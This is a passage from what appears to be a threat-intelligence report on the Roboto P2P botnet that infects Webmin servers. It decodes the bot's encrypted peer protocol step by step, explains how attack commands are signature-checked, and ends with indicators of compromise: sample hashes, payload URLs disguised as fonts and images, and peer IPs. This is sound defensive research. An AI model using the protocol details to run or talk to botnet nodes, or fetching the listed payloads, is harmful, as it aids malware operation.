
The local Petoto Bot sample is communicated with the hard-coded Peer (186.46.45.252), and a new Peer node 87.249.15.18:63104 is taken as an example.

Bot request, 69 bytes
index: 00 00 00 00
type: 2
data:
0-31: C2 Curve25519_PublicKey
93 DA 64 B3 1F 49 1B A4 B5 2D 28 92 49 52 7C 3D
41 D2 4F B2 8B FF 2C ED A2 E7 90 18 4F 9E C0 7B
32-63: Bot Curve25519_PublicKey
52 25 27 87 F2 B2 F7 35 32 1F ED A7 6A 29 03 A8
3F A4 51 58 EF 53 F5 6F 28 99 01 8E 62 2C 4A 24
Peer reply, 60 bytes,
index: 00 00 00 00
type: 00
data:
cmdtype:
4f
ip:port
44 be 1c 18 da 42
PublibcKey:
7e 42 89 b6 36 5f 73 10 88 ea 60 36 b9 ca 89 25
3e 3e e3 2f 7e b6 d6 08 9e 96 89 25 68 a0 9f 7f
Hmac-sha256[0:0xf]
b5 1a d7 0d d4 63 83 0e de 06 34 ad 36 cc 83 4e
Analog decryption verification process
1. Bot’s private key and Pee’s public key to generate shared key
SharedKey:
28 EC 2D A8 63 F3 2D 39 8F 1C 03 96 32 AE F2 D8
B8 D1 9E 6C ED BD AC 2C BE D6 CF 60 83 C9 D6 1D
2. Using first 16 byte of HMAC-SHA256 for verification
HMAC-SHA256[0:0XF]=
b5 1a d7 0d d4 63 83 0e de 06 34 ad 36 cc 83 4e
3. Using last 16 bytes of the sharedkey, DWORD reverse,to be used as encryption key for TEA:
A8 2D EC 28 39 2D F3 63 96 03 1C 8F D8 F2 AE 32
4. Using the above Key, to get XOR Key:
First round: 4E 13 47 13 0A 2C C2 6A
Second round: B0 68 BD EB 9B 29 10 23
Third round: AD B4 3D 34 40 C0 3D FC
Fourth round: 31 1E 6B F0 EA D5 8E 65
Fivth round: D1 1C 42 58 2A 0C 7D A4
5. XOR dencryption,repeat step 4 on every 8 byte,to update XOR Key and get plaintext
cmdtype:
01
ip:port:
57 F9 0F 12 :F6 80 (87.249.15.18:63104)
PublicKey:
14 F2 E1 0B DD C4 5A 00 AB 47 D4 0B 8D 8A 49 18
C2 0F FD 44 8E 5C 03 86 FB 47 95 67 30 8A 93 02
From the following network packets, we can see 87.249.15.18:63104 is exactly what we calculated.
Attack command verification
In a P2P network, nodes are untrustworthy, and anyone can forge a P2P node at a very low cost. In order to ensure that the Roboto network is completely controllable and not stolen by others, Roboto needs to perform signature verification for each attack command. Only the attack messages that can be signed and signed can be accepted and executed by the Roboto node.
The verification method adopted by Roboto is ED25519, which is a public digital signature algorithm. At the same time, the check public key is:60FF4A4203433AA2333A008C1B305CD80846834B9BE4BBA274F873831F04DF1C, the public key is integrated into each of the Roboto Bot samples.
Suggestions
We recommend that Webmin users take a look whether they are infected by checking the process, file name and UDP network connection as we coverd above.
We recommend that Roboto Botnet related IP, URL and domain names to be monitored and blocked.
Contact us
Readers are always welcomed to reach us on twitter, WeChat 360Netlab or email to netlab at 360 dot cn.
IoC list
Sample MD5
4b98096736e94693e2dc5a1361e1a720
4cd7bcd0960a69500aa80f32762d72bc
d88c737b46f1dcb981b4bb06a3caf4d7
Encrypted Roboto Bot MD5
image.jpg de14c4345354720effd0710c099068e7
image2.jpg 69e1cccaa072aedc6a9fd9739e2cdf90
roboto.ttc f47593cceec08751edbc0e9c56cad6ee
roboto.ttf 3020c2a8351c35530ab698e298a5735c
URL
http://190.114.240.194/boot
http://citilink.dev6.ru/css/roboto.ttc
http://citilink.dev6.ru/css/roboto.ttf
http://144.76.139.83:80/community/uploadxx/1461C493-38BF-4E72-B118-BE35839A8914/image.jpg
http://144.76.139.83:80/community/uploadxx/1461C493-38BF-4E72-B118-BE35839A8914/image2.jpg
Hard-coded Peer IP
95.216.17.209 Finland ASN 24940 Hetzner Online GmbH
213.159.27.5 Italy ASN 201474 Aircom Service srl
186.46.45.252 Ecuador ASN 28006 CORPORACION NACIONAL DE TELECOMUNICACIONES - CNT EP
120.150.43.45 Australia ASN 1221 Telstra Corporation Ltd
66.113.179.13 United States ASN 14280 NetNation Communications Inc